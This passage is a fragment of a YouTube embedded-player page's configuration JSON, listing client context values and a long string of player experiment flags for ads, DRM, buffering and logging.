ms":30000,"play_ping_interval_ms":10000,"prefetch_comments_ms_after_video":0,"send_config_hash_timer":0,"service_worker_push_logged_out_prompt_watches":-1,"service_worker_push_prompt_cap":-1,"service_worker_push_prompt_delay_microseconds":3888000000000,"slow_compressions_before_abandon_count":4,"speedmaster_cancellation_movement_dp":10,"speedmaster_touch_activation_ms":500,"web_attention_logging_throttle":500,"web_foreground_heartbeat_interval_ms":28000,"web_gel_debounce_ms":10000,"web_logging_max_batch":100,"web_max_tracing_events":50,"web_tracing_session_replay":0,"wil_icon_max_concurrent_fetches":9999,"ytidb_remake_db_retries":3,"ytidb_reopen_db_retries":3,"WebClientReleaseProcessCritical__youtube_embeds_client_version_override":"","WebClientReleaseProcessCritical__youtube_embeds_web_client_version_override":"","WebClientReleaseProcessCritical__youtube_mweb_client_version_override":"","debug_forced_internalcountrycode":"","embeds_web_synth_ch_headers_banned_urls_regex":"","enable_web_media_service":"DISABLED","il_payload_scraping":"","live_chat_unicode_emoji_json_url":"https://www.gstatic.com/youtube/img/emojis/emojis-svg-9.json","mweb_deep_link_feature_tag_suffix":"11268432","mweb_enable_shorts_innertube_player_prefetch_trigger":"NONE","mweb_fp_dpad":"home,search,browse,channel,create_channel,experiments,settings,trending,oops,404,paid_memberships,sponsorship,premium,shorts","mweb_fp_dpad_linear_navigation":"","mweb_fp_dpad_linear_navigation_visitor":"","mweb_fp_dpad_visitor":"","mweb_preload_video_by_player_vars":"","place_pivot_triggering_container_alternate":"","place_pivot_triggering_counterfactual_container_alternate":"","service_worker_push_force_notification_prompt_tag":"1","service_worker_scope":"/","suggest_exp_str":"","web_client_version_override":"","kevlar_command_handler_command_banlist":[],"mini_app_ids_without_game_ready":["UgkxHHtsak1SC8mRGHMZewc4HzeAY3yhPPmJ","Ugkx7OgzFqE6z_5Mtf4YsotGfQNII1DF_RBm"],"web_op_signal_type_banlist":[],"web_tracing_enabled_spans":["event","command"]},"GAPI_HINT_PARAMS":"m;/_/scs/abc-static/_/js/k\u003dgapi.gapi.en.FZb77tO2YW4.O/d\u003d1/rs\u003dAHpOoo8lqavmo6ayfVxZovyDiP6g3TOVSQ/m\u003d__features__","GAPI_HOST":"https://apis.google.com","GAPI_LOCALE":"en_US","GL":"US","HL":"en","HTML_DIR":"ltr","HTML_LANG":"en","INNERTUBE_API_KEY":"AIzaSyAO_FJ2SlqU8Q4STEHLGCilw_Y9_11qcW8","INNERTUBE_API_VERSION":"v1","INNERTUBE_CLIENT_NAME":"WEB_EMBEDDED_PLAYER","INNERTUBE_CLIENT_VERSION":"1.20260126.04.00","INNERTUBE_CONTEXT":{"client":{"hl":"en","gl":"US","remoteHost":"18.191.35.134","deviceMake":"Apple","deviceModel":"","visitorData":"CgtOUms0RnJKd1p1USjav-jLBjIKCgJVUxIEGgAgOg%3D%3D","userAgent":"Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/131.0.0.0 Safari/537.36; ClaudeBot/1.0; +claudebot@anthropic.com),gzip(gfe)","clientName":"WEB_EMBEDDED_PLAYER","clientVersion":"1.20260126.04.00","osName":"Macintosh","osVersion":"10_15_7","originalUrl":"https://www.youtube-nocookie.com/embed/v_18lPzsnFM?rel\u003d0\u0026iv_load_policy\u003d3","platform":"DESKTOP","clientFormFactor":"UNKNOWN_FORM_FACTOR","configInfo":{"appInstallData":"[base64]%3D"},"browserName":"Chrome","browserVersion":"131.0.0.0","acceptHeader":"text/html,application/xhtml+xml,application/xml;q\u003d0.9,image/webp,image/apng,*/*;q\u003d0.8,application/signed-exchange;v\u003db3;q\u003d0.9","deviceExperimentId":"ChxOell3TURReU1qTTBNekEyT1RZME5EYzFOZz09ENq_6MsGGNq_6MsG","rolloutToken":"CMa409up-93AzAEQvcmsxLuukgMYvcmsxLuukgM%3D"},"user":{"lockedSafetyMode":false},"request":{"useSsl":true},"clickTracking":{"clickTrackingParams":"IhMIn7+sxLuukgMVjHvCAR3YLABj"},"thirdParty":{"embeddedPlayerContext":{"embeddedPlayerEncryptedContext":"AD5ZzFSoY2Gywx9uqV6LsKgUNlhcFbStIPNjXNRWKq6xx8qxp6g7FXSXCM-TF3BFj5vU4WDJ033NdpF8CFdwrI-L_HkVxgxtRy5oJsDdkiQ7KdJFS4uCoOLi1urJqibIvbs6d-309o1S6O-Hn8bkQdks1EiNmTE1aYTE2acsuZR1Ng","ancestorOriginsSupported":false}}},"INNERTUBE_CONTEXT_CLIENT_NAME":56,"INNERTUBE_CONTEXT_CLIENT_VERSION":"1.20260126.04.00","INNERTUBE_CONTEXT_GL":"US","INNERTUBE_CONTEXT_HL":"en","LATEST_ECATCHER_SERVICE_TRACKING_PARAMS":{"client.name":"WEB_EMBEDDED_PLAYER","client.jsfeat":"2021"},"LOGGED_IN":false,"PAGE_BUILD_LABEL":"youtube.embeds.web_20260126_04_RC00","PAGE_CL":861173894,"SERVER_NAME":"WebFE","VISITOR_DATA":"CgtOUms0RnJKd1p1USjav-jLBjIKCgJVUxIEGgAgOg%3D%3D","WEB_PLAYER_CONTEXT_CONFIGS":{"WEB_PLAYER_CONTEXT_CONFIG_ID_EMBEDDED_PLAYER":{"rootElementId":"movie_player","jsUrl":"/s/player/afc53320/player_ias.vflset/en_US/base.js","cssUrl":"/s/player/afc53320/www-player.css","contextId":"WEB_PLAYER_CONTEXT_CONFIG_ID_EMBEDDED_PLAYER","eventLabel":"embedded","contentRegion":"US","hl":"en_US","hostLanguage":"en","innertubeApiKey":"AIzaSyAO_FJ2SlqU8Q4STEHLGCilw_Y9_11qcW8","innertubeApiVersion":"v1","innertubeContextClientVersion":"1.20260126.04.00","disableRelatedVideos":true,"annotationsLoadPolicy":3,"device":{"brand":"apple","model":"","browser":"Chrome","browserVersion":"131.0.0.0","os":"Macintosh","osVersion":"10_15_7","platform":"DESKTOP","interfaceName":"WEB_EMBEDDED_PLAYER","interfaceVersion":"1.20260126.04.00"},"serializedExperimentIds":"24004644,24499534,51010235,51063643,51098299,51146014,51204329,51222973,51340662,51349914,51353393,51366423,51389629,51404808,51489568,51490331,51500051,51505436,51526267,51530495,51534669,51560386,51564351,51565115,51566373,51566863,51578632,51583821,51585555,51605258,51605395,51609829,51611457,51620866,51621065,51631301,51637029,51638932,51648336,51672162,51681662,51683502,51690473,51696107,51696619,51697032,51700777,51704212,51705183,51713237,51714463,51717190,51717747,51719411,51719628,51729218,51732102,51740811,51749572,51752091","serializedExperimentFlags":"H5_async_logging_delay_ms\u003d30000.0\u0026PlayerWeb__h5_enable_advisory_rating_restrictions\u003dtrue\u0026a11y_h5_associate_survey_question\u003dtrue\u0026ab_det_apb_b\u003dtrue\u0026ab_det_apm\u003dtrue\u0026ab_det_el_h\u003dtrue\u0026ab_det_em_inj\u003dtrue\u0026ab_l_sig_st\u003dtrue\u0026ab_l_sig_st_e\u003dtrue\u0026action_companion_center_align_description\u003dtrue\u0026ad_pod_disable_companion_persist_ads_quality\u003dtrue\u0026add_stmp_logs_for_voice_boost\u003dtrue\u0026allow_autohide_on_paused_videos\u003dtrue\u0026allow_drm_override\u003dtrue\u0026allow_live_autoplay\u003dtrue\u0026allow_poltergust_autoplay\u003dtrue\u0026allow_skip_networkless\u003dtrue\u0026allow_vp9_1080p_mq_enc\u003dtrue\u0026always_cache_redirect_endpoint\u003dtrue\u0026always_send_and_write\u003dtrue\u0026annotation_module_vast_cards_load_logging_fraction\u003d0.0\u0026assign_drm_family_by_format\u003dtrue\u0026att_web_record_metrics\u003dtrue\u0026attention_logging_scroll_throttle\u003d500.0\u0026attmusi\u003dtrue\u0026autoplay_time\u003d10000\u0026autoplay_time_for_fullscreen\u003d-1\u0026autoplay_time_for_music_content\u003d-1\u0026bg_vm_reinit_threshold\u003d7200000\u0026blocked_packages_for_sps\u003d[]\u0026botguard_async_snapshot_timeout_ms\u003d3000\u0026captions_url_add_ei\u003dtrue\u0026check_navigator_accuracy_timeout_ms\u003d0\u0026clean_up_manual_attribution_header\u003dtrue\u0026compression_disable_point\u003d10\u0026cow_optimize_idom_compat\u003dtrue\u0026csi_on_gel\u003dtrue\u0026custom_active_view_tos_timeout_ms\u003d3600000\u0026dash_manifest_version\u003d5\u0026debug_bandaid_hostname\u003d\u0026debug_bandaid_port\u003d0\u0026debug_sherlog_username\u003d\u0026delhi_fast_follow_autonav_toggle\u003dtrue\u0026delhi_modern_player_default_thumbnail_percentage\u003d0.0\u0026delhi_modern_player_faster_autohide_delay_ms\u003d2000\u0026delhi_modern_player_pause_thumbnail_percentage\u003d0.6\u0026delhi_modern_web_player_blending_mode\u003d\u0026delhi_modern_web_player_disable_frosted_glass\u003dtrue\u0026delhi_modern_web_player_horizontal_volume_controls\u003dtrue\u0026delhi_modern_web_player_lhs_volume_controls\u003dtrue\u0026delhi_modern_web_player_responsive_compact_controls_threshold\u003d0\u0026deprecate_22\u003dtrue\u0026deprecate_delay_ping\u003dtrue\u0026deprecate_pair_servlet_enabled\u003dtrue\u0026desktop_sparkles_light_cta_button\u003dtrue\u0026disable_av1_setting\u003dtrue\u0026disable_branding_context\u003dtrue\u0026disable_cached_masthead_data\u003dtrue\u0026disable_channel_id_check_for_suspended_channels\u003dtrue\u0026disable_child_node_auto_formatted_strings\u003dtrue\u0026disable_lifa_for_supex_users\u003dtrue\u0026disable_log_to_visitor_layer\u003dtrue\u0026disable_mdx_connection_in_mdx_module_for_music_web\u003dtrue\u0026disable_pacf_logging_for_memory_limited_tv\u003dtrue\u0026disable_reduced_fullscreen_autoplay_countdown_for_minors\u003dtrue\u0026disable_reel_item_watch_format_filtering\u003dtrue\u0026disable_threegpp_progressive_formats\u003dtrue\u0026disable_touch_events_on_skip_button\u003dtrue\u0026edge_encryption_fill_primary_key_version\u003dtrue\u0026embeds_enable_info_panel_dismissal\u003dtrue\u0026embeds_enable_move_set_center_crop_to_public\u003dtrue\u0026embeds_enable_per_video_embed_config\u003dtrue\u0026embeds_enable_pfp_always_unbranded\u003dtrue\u0026embeds_web_lite_mode\u003d1\u0026embeds_web_nwl_disable_nocookie\u003dtrue\u0026embeds_web_synth_ch_headers_banned_urls_regex\u003d\u0026enable_aci_on_lr_feeds\u003dtrue\u0026enable_active_view_display_ad_renderer_web_home\u003dtrue\u0026enable_active_view_lr_shorts_video\u003dtrue\u0026enable_active_view_web_shorts_video\u003dtrue\u0026enable_ad_cpn_macro_substitution_for_click_pings\u003dtrue\u0026enable_ad_disclosure_banner_a11y_fix\u003dtrue\u0026enable_antiscraping_web_player_expired\u003dtrue\u0026enable_app_promo_endcap_eml_on_tablet\u003dtrue\u0026enable_batched_cross_device_pings_in_gel_fanout\u003dtrue\u0026enable_cast_for_web_unplugged\u003dtrue\u0026enable_cast_on_music_web\u003dtrue\u0026enable_cipher_for_manifest_urls\u003dtrue\u0026enable_cleanup_masthead_autoplay_hack_fix\u003dtrue\u0026enable_client_page_id_header_for_first_party_pings\u003dtrue\u0026enable_client_sli_logging\u003dtrue\u0026enable_client_ve_spec\u003dtrue\u0026enable_cta_banner_on_unplugged_lr\u003dtrue\u0026enable_custom_playhead_parsing\u003dtrue\u0026enable_dai_sdf_h5_preroll\u003dtrue\u0026enable_datasync_id_header_in_web_vss_pings\u003dtrue\u0026enable_default_mono_cta_migration_web_client\u003dtrue\u0026enable_dsa_ad_badge_for_action_endcap_on_android\u003dtrue\u0026enable_dsa_ad_badge_for_action_endcap_on_ios\u003dtrue\u0026enable_entity_store_from_dependency_injection\u003dtrue\u0026enable_error_corrections_infocard_web_client\u003dtrue\u0026enable_error_corrections_infocards_icon_web\u003dtrue\u0026enable_inline_muted_playback_on_web_search\u003dtrue\u0026enable_inline_muted_playback_on_web_search_for_vdc\u003dtrue\u0026enable_inline_muted_playback_on_web_search_for_vdcb\u003dtrue\u0026enable_is_extended_monitoring\u003dtrue\u0026enable_kabuki_comments_on_shorts\u003ddisabled\u0026enable_ltc_param_fetch_from_innertube\u003dtrue\u0026enable_mixed_direction_formatted_strings\u003dtrue\u0026enable_modern_skip_button_on_web\u003dtrue\u0026enable_new_paid_product_placement\u003dtrue\u0026enable_open_in_new_tab_icon_for_short_dr_for_desktop_search\u003dtrue\u0026enable_out_of_stock_text_all_surfaces\u003dtrue\u0026enable_paid_content_overlay_bugfix\u003dtrue\u0026enable_pause_ads_on_ytv_html5\u003dtrue\u0026enable_pl_r_si_fa\u003dtrue\u0026enable_policy_based_hqa_filter_in_watch_server\u003dtrue\u0026enable_progres_commands_lr_feeds\u003dtrue\u0026enable_progress_commands_lr_shorts\u003dtrue\u0026enable_publishing_region_param_in_sus\u003dtrue\u0026enable_pv_screen_modern_text\u003dtrue\u0026enable_rpr_token_on_ltl_lookup\u003dtrue\u0026enable_sdf_companion_h5\u003dtrue\u0026enable_sdf_dai_h5_midroll\u003dtrue\u0026enable_sdf_h5_endemic_mid_post_roll\u003dtrue\u0026enable_sdf_on_h5_unplugged_vod_midroll\u003dtrue\u0026enable_sdf_shorts_player_bytes_h5\u003dtrue\u0026enable_server_driven_abr\u003dtrue\u0026enable_server_driven_abr_for_backgroundable\u003dtrue\u0026enable_server_driven_abr_url_generation\u003dtrue\u0026enable_server_driven_readahead\u003dtrue\u0026enable_skip_ad_guidance_prompt\u003dtrue\u0026enable_skip_to_next_messaging\u003dtrue\u0026enable_skippable_ads_for_unplugged_ad_pod\u003dtrue\u0026enable_smart_skip_player_controls_shown_on_web\u003dtrue\u0026enable_smart_skip_player_controls_shown_on_web_increased_triggering_sensitivity\u003dtrue\u0026enable_smart_skip_speedmaster_on_web\u003dtrue\u0026enable_smearing_expansion_dai\u003dtrue\u0026enable_split_screen_ad_baseline_experience_endemic_live_h5\u003dtrue\u0026enable_to_call_playready_backend_directly\u003dtrue\u0026enable_unified_action_endcap_on_web\u003dtrue\u0026enable_video_display_compact_button_group_for_desktop_search\u003dtrue\u0026enable_voice_boost_feature\u003dtrue\u0026enable_vp9_appletv5_on_server\u003dtrue\u0026enable_watch_server_rejected_formats_logging\u003dtrue\u0026enable_web_delhi_icons\u003dtrue\u0026enable_web_home_top_landscape_image_layout_level_click\u003dtrue\u0026enable_web_media_session_metadata_fix\u003dtrue\u0026enable_web_premium_varispeed_upsell\u003dtrue\u0026enable_web_tiered_gel\u003dtrue\u0026enable_wiz_queue_effect_and_on_init_initial_runs\u003dtrue\u0026enable_yt_ata_iframe_authuser\u003dtrue\u0026enable_ytv_csdai_vp9\u003dtrue\u0026export_networkless_options\u003dtrue\u0026export_player_version_to_ytconfig\u003dtrue\u0026fill_live_request_config_in_ustreamer_config\u003dtrue\u0026fill_single_video_with_notify_to_lasr\u003dtrue\u0026filter_vb_without_non_vb_equivalents\u003dtrue\u0026filter_vp9_for_live_dai\u003dtrue\u0026fix_ad_miniplayer_controls_rendering\u003dtrue\u0026fix_ads_tracking_for_swf_config_deprecation_mweb\u003dtrue\u0026fix_h5_toggle_button_a11y\u003dtrue\u0026fix_survey_color_contrast_on_destop\u003dtrue\u0026fix_toggle_button_role_for_ad_components\u003dtrue\u0026fresca_polling_delay_override\u003d0\u0026gab_return_sabr_ssdai_config\u003dtrue\u0026gel_min_batch_size\u003d3\u0026gel_queue_timeout_max_ms\u003d60000\u0026gvi_channel_client_screen\u003dtrue\u0026h5_companion_enable_adcpn_macro_substitution_for_click_pings\u003dtrue\u0026h5_enable_ad_mbs\u003dtrue\u0026h5_inplayer_enable_adcpn_macro_substitution_for_click_pings\u003dtrue\u0026h5_reset_cache_and_filter_before_update_masthead\u003dtrue\u0026heatseeker_decoration_threshold\u003d0.0\u0026hfr_dropped_framerate_fallback_threshold\u003d0\u0026hide_cta_for_home_web_video_ads_animate_in_time\u003d2\u0026high_ccv_client_side_caching_h5\u003dtrue\u0026hls_use_new_codecs_string_api\u003dtrue\u0026html5_ad_timeout_ms\u003d0\u0026html5_adaptation_step_count\u003d0\u0026html5_ads_preroll_lock_timeout_delay_ms\u003d15000\u0026html5_allow_multiview_tile_preload\u003dtrue\u0026html5_allow_video_keyframe_without_audio\u003dtrue\u0026html5_apply_min_failures\u003dtrue\u0026html5_apply_start_time_within_ads_for_ssdai_transitions\u003dtrue\u0026html5_atr_disable_force_fallback\u003dtrue\u0026html5_att_playback_timeout_ms\u003d30000\u0026html5_attach_num_random_bytes_to_bandaid\u003d0\u0026html5_attach_po_token_to_bandaid\u003dtrue\u0026html5_autonav_cap_idle_secs\u003d0\u0026html5_autonav_quality_cap\u003d720\u0026html5_autoplay_default_quality_cap\u003d0\u0026html5_auxiliary_estimate_weight\u003d0.0\u0026html5_av1_ordinal_cap\u003d0\u0026html5_bandaid_attach_content_po_token\u003dtrue\u0026html5_block_pip_safari_delay\u003d0\u0026html5_bypass_contention_secs\u003d0.0\u0026html5_byterate_soft_cap\u003d0\u0026html5_check_for_idle_network_interval_ms\u003d-1\u0026html5_chipset_soft_cap\u003d8192\u0026html5_consume_all_buffered_bytes_one_poll\u003dtrue\u0026html5_continuous_goodput_probe_interval_ms\u003d0\u0026html5_d6de4_cloud_project_number\u003d868618676952\u0026html5_d6de4_defer_timeout_ms\u003d0\u0026html5_debug_data_log_probability\u003d0.0\u0026html5_decode_to_texture_cap\u003dtrue\u0026html5_default_ad_gain\u003d0.5\u0026html5_default_av1_threshold\u003d0\u0026html5_default_quality_cap\u003d0\u0026html5_defer_fetch_att_ms\u003d0\u0026html5_delayed_retry_count\u003d1\u0026html5_delayed_retry_delay_ms\u003d5000\u0026html5_deprecate_adservice\u003dtrue\u0026html5_deprecate_manifestful_fallback\u003dtrue\u0026html5_deprecate_video_tag_pool\u003dtrue\u0026html5_desktop_vr180_allow_panning\u003dtrue\u0026html5_df_downgrade_thresh\u003d0.6\u0026html5_disable_loop_range_for_shorts_ads\u003dtrue\u0026html5_disable_move_pssh_to_moov\u003dtrue\u0026html5_disable_non_contiguous\u003dtrue\u0026html5_disable_ustreamer_constraint_for_sabr\u003dtrue\u0026html5_disable_web_safari_dai\u003dtrue\u0026html5_displayed_frame_rate_downgrade_threshold\u003d45\u0026html5_drm_byterate_soft_cap\u003d0\u0026html5_drm_check_all_key_error_states\u003dtrue\u0026html5_drm_cpi_license_key\u003dtrue\u0026html5_drm_live_byterate_soft_cap\u003d0\u0026html5_early_media_for_sharper_shorts\u003dtrue\u0026html5_enable_ac3\u003dtrue\u0026html5_enable_audio_track_stickiness\u003dtrue\u0026html5_enable_audio_track_stickiness_phase_two\u003dtrue\u0026html5_enable_caption_changes_for_mosaic\u003dtrue\u0026html5_enable_composite_embargo\u003dtrue\u0026html5_enable_d6de4\u003dtrue\u0026html5_enable_d6de4_cold_start_and_error\u003dtrue\u0026html5_enable_d6de4_idle_priority_job\u003dtrue\u0026html5_enable_drc\u003dtrue\u0026html5_enable_drc_toggle_api\u003dtrue\u0026html5_enable_eac3\u003dtrue\u0026html5_enable_embedded_player_visibility_signals\u003dtrue\u0026html5_enable_oduc\u003dtrue\u0026html5_enable_sabr_from_watch_server\u003dtrue\u0026html5_enable_sabr_host_fallback\u003dtrue\u0026html5_enable_server_driven_request_cancellation\u003dtrue\u0026html5_enable_sps_retry_backoff_metadata_requests\u003dtrue\u0026html5_enable_ssdai_transition_with_only_enter_cuerange\u003dtrue\u0026html5_enable_triggering_cuepoint_for_slot\u003dtrue\u0026html5_enable_tvos_dash\u003dtrue\u0026html5_enable_tvos_encrypted_vp9\u003dtrue\u0026html5_enable_widevine_for_alc\u003dtrue\u0026html5_enable_widevine_for_fast_linear\u003dtrue\u0026html5_encourage_array_coalescing\u003dtrue\u0026html5_fill_default_mosaic_audio_track_id\u003dtrue\u0026html5_fix_multi_audio_offline_playback\u003dtrue\u0026html5_fixed_media_duration_for_request\u003d0\u0026html5_force_sabr_from_watch_server_for_dfss\u003dtrue\u0026html5_forward_click_tracking_params_on_reload\u003dtrue\u0026html5_gapless_ad_autoplay_on_video_to_ad_only\u003dtrue\u0026html5_gapless_ended_transition_buffer_ms\u003d200\u0026html5_gapless_handoff_close_end_long_rebuffer_cfl\u003dtrue\u0026html5_gapless_handoff_close_end_long_rebuffer_delay_ms\u003d0\u0026html5_gapless_loop_seek_offset_in_milli\u003d0\u0026html5_gapless_slow_seek_cfl\u003dtrue\u0026html5_gapless_slow_seek_delay_ms\u003d0\u0026html5_gapless_slow_start_delay_ms\u003d0\u0026html5_generate_content_po_token\u003dtrue\u0026html5_generate_session_po_token\u003dtrue\u0026html5_gl_fps_threshold\u003d0\u0026html5_hard_cap_max_vertical_resolution_for_shorts\u003d0\u0026html5_hdcp_probing_stream_url\u003d\u0026html5_head_miss_secs\u003d0.0\u0026html5_hfr_quality_cap\u003d0\u0026html5_high_res_logging_percent\u003d0.01\u0026html5_hopeless_secs\u003d0\u0026html5_huli_ssdai_use_playback_state\u003dtrue\u0026html5_idle_rate_limit_ms\u003d0\u0026html5_ignore_sabrseek_during_adskip\u003dtrue\u0026html5_innertube_heartbeats_for_fairplay\u003dtrue\u0026html5_innertube_heartbeats_for_playready\u003dtrue\u0026html5_innertube_heartbeats_for_widevine\u003dtrue\u0026html5_jumbo_mobile_subsegment_readahead_target\u003d3.0\u0026html5_jumbo_ull_nonstreaming_mffa_ms\u003d4000\u0026html5_jumbo_ull_subsegment_readahead_target\u003d1.3\u0026html5_kabuki_drm_live_51_default_off\u003dtrue\u0026html5_license_constraint_delay\u003d5000\u0026html5_live_abr_head_miss_fraction\u003d0.0\u0026html5_live_abr_repredict_fraction\u003d0.0\u0026html5_live_chunk_readahead_proxima_override\u003d0\u0026html5_live_low_latency_bandwidth_window\u003d0.0\u0026html5_live_normal_latency_bandwidth_window\u003d0.0\u0026html5_live_quality_cap\u003d0\u0026html5_live_ultra_low_latency_bandwidth_window\u003d0.0\u0026html5_liveness_drift_chunk_override\u003d0\u0026html5_liveness_drift_proxima_override\u003d0\u0026html5_log_audio_abr\u003dtrue\u0026html5_log_experiment_id_from_player_response_to_ctmp\u003d\u0026html5_log_first_ssdai_requests_killswitch\u003dtrue\u0026html5_log_rebuffer_events\u003d5\u0026html5_log_trigger_events_with_debug_data\u003dtrue\u0026html5_log_vss_extra_lr_cparams_freq\u003d\u0026html5_long_rebuffer_jiggle_cmt_delay_ms\u003d0\u0026html5_long_rebuffer_threshold_ms\u003d30000\u0026html5_manifestless_unplugged\u003dtrue\u0026html5_manifestless_vp9_otf\u003dtrue\u0026html5_max_buffer_health_for_downgrade_prop\u003d0.0\u0026html5_max_buffer_health_for_downgrade_secs\u003d0.0\u0026html5_max_byterate\u003d0\u0026html5_max_discontinuity_rewrite_count\u003d0\u0026html5_max_drift_per_track_secs\u003d0.0\u0026html5_max_headm_for_streaming_xhr\u003d0\u0026html5_max_live_dvr_window_plus_margin_secs\u003d46800.0\u0026html5_max_quality_sel_upgrade\u003d0\u0026html5_max_redirect_response_length\u003d8192\u0026html5_max_selectable_quality_ordinal\u003d0\u0026html5_max_vertical_resolution\u003d0\u0026html5_maximum_readahead_seconds\u003d0.0\u0026html5_media_fullscreen\u003dtrue\u0026html5_media_time_weight_prop\u003d0.0\u0026html5_min_failures_to_delay_retry\u003d3\u0026html5_min_media_duration_for_append_prop\u003d0.0\u0026html5_min_media_duration_for_cabr_slice\u003d0.01\u0026html5_min_playback_advance_for_steady_state_secs\u003d0\u0026html5_min_quality_ordinal\u003d0\u0026html5_min_readbehind_cap_secs\u003d60\u0026html5_min_readbehind_secs\u003d0\u0026html5_min_seconds_between_format_selections\u003d0.0\u0026html5_min_selectable_quality_ordinal\u003d0\u0026html5_min_startup_buffered_media_duration_for_live_secs\u003d0.0\u0026html5_min_startup_buffered_media_duration_secs\u003d1.2\u0026html5_min_startup_duration_live_secs\u003d0.25\u0026html5_min_underrun_buffered_pre_steady_state_ms\u003d0\u0026html5_min_upgrade_health_secs\u003d0.0\u0026html5_minimum_readahead_seconds\u003d0.0\u0026html5_mock_content_binding_for_session_token\u003d\u0026html5_move_disable_airplay\u003dtrue\u0026html5_no_placeholder_rollbacks\u003dtrue\u0026html5_non_onesie_attach_po_token\u003dtrue\u0026html5_offline_download_timeout_retry_limit\u003d4\u0026html5_offline_failure_retry_limit\u003d2\u0026html5_offline_playback_position_sync\u003dtrue\u0026html5_offline_prevent_redownload_downloaded_video\u003dtrue\u0026html5_onesie_check_timeout\u003dtrue\u0026html5_onesie_defer_content_loader_ms\u003d0\u0026html5_onesie_live_ttl_secs\u003d8\u0026html5_onesie_prewarm_interval_ms\u003d0\u0026html5_onesie_prewarm_max_lact_ms\u003d0\u0026html5_onesie_redirector_timeout_ms\u003d0\u0026html5_onesie_use_signed_onesie_ustreamer_config\u003dtrue\u0026html5_override_micro_discontinuities_threshold_ms\u003d-1\u0026html5_paced_poll_min_health_ms\u003d0\u0026html5_paced_poll_ms\u003d0\u0026html5_pause_on_nonforeground_platform_errors\u003dtrue\u0026html5_peak_shave\u003dtrue\u0026html5_perf_cap_override_sticky\u003dtrue\u0026html5_performance_cap_floor\u003d360\u0026html5_perserve_av1_perf_cap\u003dtrue\u0026html5_picture_in_picture_logging_onresize_ratio\u003d0.0\u0026html5_platform_max_buffer_health_oversend_duration_secs\u003d0.0\u0026html5_platform_minimum_readahead_seconds\u003d0.0\u0026html5_platform_whitelisted_for_frame_accurate_seeks\u003dtrue\u0026html5_player_att_initial_delay_ms\u003d3000\u0026html5_player_att_retry_delay_ms\u003d1500\u0026html5_player_autonav_logging\u003dtrue\u0026html5_player_dynamic_bottom_gradient\u003dtrue\u0026html5_player_min_build_cl\u003d-1\u0026html5_player_preload_ad_fix\u003dtrue\u0026html5_post_interrupt_readahead\u003d20\u0026html5_prefer_language_over_codec\u003dtrue\u0026html5_prefer_server_bwe3\u003dtrue\u0026html5_preload_wait_time_secs\u003d0.0\u0026html5_prevent_mobile_background_play_on_event_shared\u003dtrue\u0026html5_probe_primary_delay_base_ms\u003d0\u0026html5_process_all_encrypted_events\u003dtrue\u0026html5_publish_all_cuepoints\u003dtrue\u0026html5_qoe_proto_mock_length\u003d0\u0026html5_query_sw_secure_crypto_for_android\u003dtrue\u0026html5_random_playback_cap\u003d0\u0026html5_record_is_offline_on_playback_attempt_start\u003dtrue\u0026html5_record_ump_timing\u003dtrue\u0026html5_reload_by_kabuki_app\u003dtrue\u0026html5_remove_command_triggered_companions\u003dtrue\u0026html5_remove_not_servable_check_killswitch\u003dtrue\u0026html5_report_fatal_drm_restricted_error_killswitch\u003dtrue\u0026html5_report_slow_ads_as_error\u003dtrue\u0026html5_repredict_interval_ms\u003d0\u0026html5_request_only_hdr_or_sdr_keys\u003dtrue\u0026html5_request_size_max_kb\u003d0\u0026html5_request_size_min_kb\u003d0\u0026html5_reseek_after_time_jump_cfl\u003dtrue\u0026html5_reseek_after_time_jump_delay_ms\u003d0\u0026html5_resource_bad_status_delay_scaling\u003d1.5\u0026html5_restrict_streaming_xhr_on_sqless_requests\u003dtrue\u0026html5_retry_downloads_for_expiration\u003dtrue\u0026html5_retry_on_drm_key_error\u003dtrue\u0026html5_retry_on_drm_unavailable\u003dtrue\u0026html5_retry_quota_exceeded_via_seek\u003dtrue\u0026html5_return_playback_if_already_preloaded\u003dtrue\u0026html5_sabr_enable_server_xtag_selection\u003dtrue\u0026html5_sabr_force_max_network_interruption_duration_ms\u003d0\u0026html5_sabr_ignore_skipad_before_completion\u003dtrue\u0026html5_sabr_live_timing\u003dtrue\u0026html5_sabr_log_server_xtag_selection_onesie_mismatch\u003dtrue\u0026html5_sabr_min_media_bytes_factor_to_append_for_stream\u003d0.0\u0026html5_sabr_non_streaming_xhr_soft_cap\u003d0\u0026html5_sabr_non_streaming_xhr_vod_request_cancellation_timeout_ms\u003d0\u0026html5_sabr_report_partial_segment_estimated_duration\u003dtrue\u0026html5_sabr_report_request_cancellation_info\u003dtrue\u0026html5_sabr_request_limit_per_period\u003d20\u0026html5_sabr_request_limit_per_period_for_low_latency\u003d50\u0026html5_sabr_request_limit_per_period_for_ultra_low_latency\u003d20\u0026html5_sabr_skip_client_audio_init_selection\u003dtrue\u0026html5_sabr_unused_bloat_size_bytes\u003d0\u0026html5_samsung_kant_limit_max_bitrate\u003d0\u0026html5_seek_jiggle_cmt_delay_ms\u003d8000\u0026html5_seek_new_elem_delay_ms\u003d12000\u0026html5_seek_new_elem_shorts_delay_ms\u003d2000\u0026html5_seek_new_media_element_shorts_reuse_cfl\u003dtrue\u0026html5_seek_new_media_element_shorts_reuse_delay_ms\u003d0\u0026html5_seek_new_media_source_shorts_reuse_cfl\u003dtrue\u0026html5_seek_new_media_source_shorts_reuse_delay_ms\u003d0\u0026html5_seek_set_cmt_delay_ms\u003d2000\u0026html5_seek_timeout_delay_ms\u003d20000\u0026html5_server_stitched_dai_decorated_url_retry_limit\u003d5\u0026html5_session_po_token_interval_time_ms\u003d900000\u0026html5_set_video_id_as_expected_content_binding\u003dtrue\u0026html5_shorts_gapless_ad_slow_start_cfl\u003dtrue\u0026html5_shorts_gapless_ad_slow_start_delay_ms\u003d0\u0026html5_shorts_gapless_next_buffer_in_seconds\u003d0\u0026html5_shorts_gapless_no_gllat\u003dtrue\u0026html5_shorts_gapless_slow_start_delay_ms\u003d0\u0026html5_show_drc_toggle\u003dtrue\u0026html5_simplified_backup_timeout_sabr_live\u003dtrue\u0026html5_skip_empty_po_token\u003dtrue\u0026html5_skip_slow_ad_delay_ms\u003d15000\u0026html5_slow_start_no_media_source_delay_ms\u003d0\u0026html5_slow_start_timeout_delay_ms\u003d20000\u0026html5_ssdai_enable_media_end_cue_range\u003dtrue\u0026html5_ssdai_enable_new_seek_logic\u003dtrue\u0026html5_ssdai_failure_retry_limit\u003d0\u0026html5_ssdai_log_missing_ad_config_reason\u003dtrue\u0026html5_stall_factor\u003d0.0\u0026html5_sticky_duration_mos\u003d0\u0026html5_store_xhr_headers_readabl